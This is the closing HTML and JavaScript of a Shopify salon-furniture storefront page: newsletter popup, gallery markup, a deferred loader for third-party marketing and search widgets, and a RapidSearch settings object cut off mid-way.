  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
  
  <script src="//keller4salon.com/cdn/shop/t/219/assets/is--custom.js?v=57311969695823718251753728650"></script>
  <script src="//keller4salon.com/cdn/shop/t/219/assets/custom.js?v=101452731812581817901753728648"></script>

  <a href="#" title="Click to scroll to top" class="scrollup">
    
  
    <svg class="icon--apollo-up-carrot scrollup--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .icon--apollo-up-carrot:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  





 TOP
  </a>
  <div id="shopify-section-mailing-popup" class="shopify-section"><section data-section-id="mailing-popup" data-section-type="mailing-popup">
<div class="js-popup-overlay newsletter__popup-overlay"></div>
<div class="js-popup newsletter__popup-container"
     style="display:none"
     data-popup-enabled=false
     data-popup-delay=5 data-popup-frequency=7>
  <a class="js-popup-close newsletter__popup-container-close" href="" title="Close popup">
    
  
    <svg class="icon--apollo-close popup-container-close--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--text-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.newsletter__popup-container-close .icon--apollo-close:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






  </a>
  <div id="newsletter__popup-content">
    
    <div class="newsletter__popup-contentWrapper">
      <div class="newsletter__popup-text">
        
          <h3>Join us and get nice things</h3>
        
        
          <p>Free stuff and general goodness</p>
        
      </div>
      <div class="newsletter__popup-form">
        <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        <input type="hidden" name="contact[tags]" value="prospect, newsletter">
        <input type="email" name="contact[email]" placeholder="Join our mailing list">
        <input type="submit" value="Sign up">
        
          <p class="gdpr-text before-signup"><em>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</em></p>
        
        </form>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</section>
<style>

  #newsletter__popup-content {
    background-color: #ffffff;
    
    
    height: 600px;
    
  }
  .newsletter__popup-text h3,
  .newsletter__popup-text p {
    color: #000000;
  }
  .newsletter__popup-text h3 {
    font-size: 18px;
  }
  .newsletter__popup-text p {
    font-size: 18px;
  }
  .newsletter__popup-form input[type="email"]::placeholder {
    color: #000000 !important;
  }
  .newsletter__popup-form input[type="email"] {
    color: #000000 !important;
    background: #ffffff;
  }
  p.gdpr-text {
    color: #000000;
  }

  
    .newsletter__popup-contentWrapper {
      width: 100%;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -o-transform: translate(-50%, -50%);
    }
  

  
  #newsletter__popup-content .newsletter__popup-image {
    background: url(//keller4salon.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1200x.gif);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
    min-height: 300px;
  }
  
</style>

</div>
  <div class="clear"></div>

  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className = document.documentElement.className.replace("no-js","js");
  </script>

  <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            
  
    <svg class="icon--apollo-left-carrot pswp__button--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .icon--apollo-left-carrot:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






          </button>
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            
  
    <svg class="icon--apollo-right-carrot pswp__button--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .icon--apollo-right-carrot:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






          </button>
          <button class="pswp__button pswp__button--close" title="Close (Esc)">
            
  
    <svg class="icon--apollo-close pswp__button--icon" height="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--text-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .icon--apollo-close:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






          </button>
        </div>
    </div>
  </div>
  <script>
   AOS.init();
 </script>

     <script>
        /* $(document).ready(function() {
        
          $('.moreless-button').on('click', function() {
            if($(this).hasClass('active')) {
              $(this).siblings('.moretext').slideUp();
              $(this).removeClass('active');
            }
            else {
              $('.moretext').slideUp();
              $('.moreless-button').removeClass('active');
              $(this).siblings('.moretext').slideToggle();
              $(this).toggleClass('active');
            }
          });     
        }); */

       $(document).ready(function() {
          $('.moreless-button').on('click', function() {
              var $this = $(this);
              var $textSection = $this.siblings('.moretext');
      
              if ($this.hasClass('active')) {
                  // If already active, collapse the section and change text to "Read More"
                  $textSection.slideUp();
                  $this.removeClass('active').text('Read More');
              } else {
                  // Collapse all other sections and reset button text
                  $('.moretext').slideUp();
                  $('.moreless-button').removeClass('active').text('Read More');
      
                  // Expand the clicked section and update text
                  $textSection.slideDown();
                  $this.addClass('active').text('Read Less');
              }
          });
      });
      </script>
   
    <div id="shopify-section-app-optimization" class="shopify-section"></div> 

<!-- Back in Stock helper snippet -->


<script id="back-in-stock-helper">
  var _BISConfig = _BISConfig || {};




</script>

<!-- End Back in Stock helper snippet -->
<script>
 
  (function($) {
      $.fn.scriptLoader = function(options) {
          var settings = $.extend({
              lib: [],
              count: 0,
              scriptSrcLen: 0,
              scriptLoaded: false,
              cssLoaded: false,
              scriptLoading: false,
              isScriptLoaded : false
          }, options);
          var $this = this;
  
          function loadScriptCallback(count) {
              if (settings.scriptSrcLen == count) {
                   settings.isScriptLoaded = true;
                  scriptLoaded();
              }
          }
  
          function scriptLoaded(count) {
              settings.scriptLoaded = true;
              $(document).find('script[type="text/customInlineScript"]').each(function() {
                  new Function($(this).text())();
              });
              window.dispatchEvent(new Event('resize'));
              window.dispatchEvent(new Event('load'));
              window.dispatchEvent(new Event('DOMContentLoaded'));
          }
  
          function loadCss(href) {
            if(href !== undefined){
              if (settings.cssLoaded) return;
              var s = document.createElement('link');
              s.href = href;
              s.type = 'text/css';
              s.rel = 'stylesheet';
              document.head.appendChild(s);
          }
          }
          function loadScript(src) {
              if (settings.scriptLoaded) return;
              s = document.createElement("script");
              s.src = src
              document.head.appendChild(s);
              ((s.readyState) && (s.readyState == "loaded" || s.readyState == "complete")) ? s.onreadystatechange = function() {
                  settings.count++;
                  loadScriptCallback(settings.count);
              }: s.onload = function() {
                  settings.count++;
                  loadScriptCallback(settings.count);
              };
          }
  
          function init() {
              if (settings.scriptLoading) return;
              settings.scriptLoading = true;
              $(document).ready(function() {
                  $('body').removeClass('after-load')
              })
              $(document).find('script[type="text/customscript"]').each(function() {
                  loadScript($(this).attr('src'));
              });
              $(document).find('link[type="text/customcss"]').each(function() {
                 // loadCss($(this).attr('lazy-href'));
                  loadCss($(this).attr('href'));
              });
              $(document).find('iframe').each(function() {
                  if (typeof($(this).attr('data-src')) !== 'undefined') {
                      $(this).attr('src', $(this).attr('data-src'))
                  }
              });
  
            if(!settings.isScriptLoaded){
                  settings.isScriptLoaded = true;
                  scriptLoaded();
              }

              setTimeout(function() {
                  initdelay();
              }, 1000);
              settings.cssLoaded = true;
          //  loadScript('https://cdn.shopify.com/s/files/1/0933/6732/files/mlveda-currencies-switcher.js');
              // mlvedaLoadScript("https://www.powr.io/powr.js?powr-token=wdmrckexclusive.myshopify.com&external-type=shopify&shop=wdmrckexclusive.myshopify.com");
              // mlvedaLoadScript("https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W8Fa9m&shop=wdmrckexclusive.myshopify.com");

              mlvedaLoadScript("https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/50a744e5023875ab1b119df62\/4f75d90b37ad13fb7e1e6e266.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/shopify.intercom.io\/widget.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/aglis-app.herokuapp.com\/get_script\/106a30e4baec11ea9aa1b2390a7c3d3b.js?v=221112\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/dzb8cpemp5pp6.cloudfront.net\/main\/chpmgr.js?t=1596812171\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("\/\/cdn.shopify.com\/proxy\/7374bab7c1810c44afe1ad23959034c813355bf831e7805d726449e227975ca6\/apps.anhkiet.info\/prevent-content-theft\/scripts\/da9ede79d1a047bb48a34583fd656a4e.js?token=20231208100032\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA");
              mlvedaLoadScript("\/\/cdn.shopify.com\/proxy\/f3a9141e4b621c539e57dbee3cec11a24fc56da89a71cfe1cad6b494477f1698\/trecovery.netlify.app\/v1.js?cart_only=true\u0026ga=true\u0026icon1=\u0026icon2=1f911\u0026icon_animation=zoom\u0026icon_speed=2.5\u0026title_animation=replace\u0026title_speed=2.5\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA");
              mlvedaLoadScript("\/\/cdn.shopify.com\/proxy\/7c3fdac6473bc7468623fb5c08c2a675e9ef5f694817693e07e75fac4bb3f893\/trecovery.netlify.app\/var.js?title1=Q29tZSBiYWNrIQ==\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA");
              mlvedaLoadScript("\/\/cdn.shopify.com\/proxy\/e332aff75a5ddfa67212e50e425dae79fe7c1caff7f0fc14559d0e24b784de0c\/trecovery.netlify.app\/var.js?title2=WW91ciBjYXJ0IGlzIHN0aWxsIGhlcmU=\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA");
              mlvedaLoadScript("https:\/\/upsell.conversionbear.com\/script?app=upsell\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/cdn5.hextom.com\/js\/vimotia.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/cdn.attn.tv\/keller4salon\/dtag.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/media.kubric.io\/api\/modemagic\/loader117ce98b584169889aef1680c2565a86.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/getwinback.com\/new-winback\/assets\/js\/winback.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/zooomyapps.com\/wishlist\/ZooomyOrders.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/bundle.conversionbear.com\/script?app=bundle\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/popup4.lifterpopup.com\/js\/modal.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("\/\/app.backinstock.org\/widget\/16571_1689029899.js?category=bis\u0026v=6\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0cf42b376feeb11d247d11c5c05f6df0995db72f\/4salon.myshopify.com-1695221502464.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/plugin.guideprotection.com\/static\/guide-protection-cart-widget.min.js?shop=4salon.myshopify.com");
          }
  
          function initdelay() {
              function inlineloadelay() {
                  $(document).find('script[type="text/customInlinedelay"]').each(function() {
                      try {
                          new Function($(this).text());
                      } catch (err) {
                          console.warn($(this).text());
                      }
                  });
                  window.dispatchEvent(new Event('resize'));
                  window.dispatchEvent(new Event('load'));
                  window.dispatchEvent(new Event('DOMContentLoaded'));
              }
              inlineloadelay();
          }
          settings.scriptSrcLen = $(document).find('script[type="text/customscript"]').length;
          document.addEventListener('DOMContentLoaded', function() {
              setTimeout(function() {
                  init()
              }, 8e3);
          })
          window.addEventListener("mousemove", function() {
              init();
          })
          window.addEventListener("touchstart", function() {
              init();
          })
          if (window.attachEvent) {
              window.attachEvent('onscroll', function() {
                  init();
              });
          } else {
              window.addEventListener('scroll', function() {
                  init();
              }, false);
          }
      };
  }(jQuery));

jQuery('body').scriptLoader();

function mlvedaLoadScript(src){
 var script = document.createElement('script');
 script.src = src;
 document.head.appendChild(script);
}
</script>

          <!-- Script Added by MLVeda  -->
             
         

          
            <script>
  function removeReviewTab() {
    if (window.innerWidth <= 768) {
      const reviewTab = document.querySelector('.tabify-section-wrapper.desktops .tabify-description.product-review');
      if (reviewTab) {
        reviewTab.remove();
      }
    }
  }

  // Run once when the page loads
  removeReviewTab();

  // Optionally run again on window resize
  window.addEventListener('resize', removeReviewTab);
</script>
  <script>
    fetch('/browsing_context_suggestions.json')
      .then(response => response.json())
      .then(data => {
        const countryCode = data.detected_values.country.handle;
        console.log('Detected country:', countryCode);
  
        if (countryCode === 'CA') {
          document.body.classList.add('canada-user');
          console.log('Canada user detected — Klarna remains hidden');
        } else {
          document.body.classList.add('klarna-enabled');
          console.log('Non-CA user — Klarna block revealed');
        }
      })
      .catch(err => {
        console.warn('Geolocation check failed:', err);
      });
  </script>
<style> img[alt="SVG verified by SHOP"] {height: auto; width: 10%; max-width: 100%; border: 0;} </style>
<div id="shopify-block-AQjhsaFFDeVJBdGc0M__4912811683585195618" class="shopify-block shopify-app-block">
    <link rel="dns-prefetch" href="https://cdn.secomapp.com/">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com/">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/">

    <script defer>
        
        SCAPPShop = {};
        

        if(typeof SCAPP==="undefined"){SCAPP={version:1,activated:0};}
        SCAPP.popups = {};
        SCAPP.filter = {"home":[],"product":[],"category":[],"blog":[],"page":[],"cart_empty":[],"cart_nonempty":[],"cart_specific":[],"specific":[],"remove":[],"all":[],"open":[],"leave":[]};
    </script>
    
        <script defer src="//cdn.secomapp.com/promotionpopup/cdn/allshops/4salon/1769004945.js"></script>
    




</div><div id="shopify-block-AOWtzVTVmbzR4cWlHT__4061177414627956758" class="shopify-block shopify-app-block"><script>
  window.zooomyWish={
    "shop":'4salon.myshopify.com',
    'local':'en',
    'customerId':'',
    'customerEmail':'',
    'customerName':' ',
    'page'  :'article',
    'productId':'',
    'productHandle' : ''
  }
</script>
<script src="https://zooomyapps.com/wishlist/ZooomyColl.js" data-shop-id="4salon.myshopify.com" data-cus-id="" data-cus-email="" data-cus-name=" " data-page="article" async defer></script>

</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2026-01-16T22:41:29.437Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"discount_badge":{"enabled":false},"new_badge":{"enabled":true,"threshold":30},"stock_status":"hide"},"currency_format":{"USD":"\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e","default":"\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e"},"current_plan":"shopify_pro_2","data_index":"es_sy4_client_6","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/keller4salon.com","default_language":"en","enabled":true,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2021-07-13T18:41:24.280Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"shopify_plus","posthog_admin_session_id":"019a26c7-c54f-7abb-b6d9-884bd0a5f8f6","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":false,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"appearance":"text","id":"Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Sink","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Faucet","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Base","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Footrest","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Base Option","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Packs","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Upholstery Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Wood Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Sink and Base","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Size","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Laminate Finish","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Discharge Pump","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Le Rêve Bowl Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Le Rêve Base Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"U-Shaped Footrest","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Bowl Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Vacuum Breaker","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Hair Trap","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Base Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Shampoo Bowl","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Additional 1 Unit","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Mirror Options","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Mirror","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Finish","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Title","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Countertop","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Mirror Option","title":"","enabled":true,"type":"attribute"},{"enabled":true,"id":"Base \u0026 Pump Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Glass Globe On Top","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Vent Pipe Installed","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Vinyl","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"BASE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Add Accessory","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"FOOTREST","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Bowl","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":" Laminate Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Laminate Color","title":"","type":"attribute","appearance":"swatch"}],"resultpage_hide_parent_products":false,"resultpage_id":79989735542,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"center","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":25781496807542,"theme_settings":{"82059198582":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2020-11-23T20:09:52.000Z","name":"Black Friday 2020","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":82059198582,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:05.087Z"},"120269963382":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-06-01T18:57:35.000Z","name":"June 1st 2021","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120269963382,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:17.154Z"},"120302338166":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-06-24T13:11:57.000Z","name":"90399 - Devee.io July","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120302338166,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:26.112Z"},"120321278070":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-07-07T12:52:48.000Z","name":"90399 - Devee.io July v1.1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120321278070,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:39.459Z"},"120346509430":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-07-26T07:42:44.000Z","name":"90443 - Devee.io V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120346509430,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:55.387Z"},"120378785910":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-08-19T12:30:23.000Z","name":"Copy of 90443 - Devee.io V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120378785910,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:04.698Z"},"120413945974":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-09T12:39:53.000Z","name":"90516 - Devee.io V1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120413945974,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:14.981Z"},"120413978742":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-09T12:40:28.000Z","name":"90516 - Devee.io QI","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120413978742,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:23.472Z"},"120421974134":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-14T09:13:42.000Z","name":"90516 - Devee.io V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120421974134,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:40.074Z"},"120424628342":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-15T14:22:47.000Z","name":"Copy of Copy of 90516 - Devee.io QI","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120424628342,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:55.908Z"},"120450285686":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-30T20:19:47.000Z","name":"90565 - Devee.io V1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120450285686,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:45:27.133Z"},"120471748726":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-10-13T20:04:26.000Z","name":"90602 - Devee.io 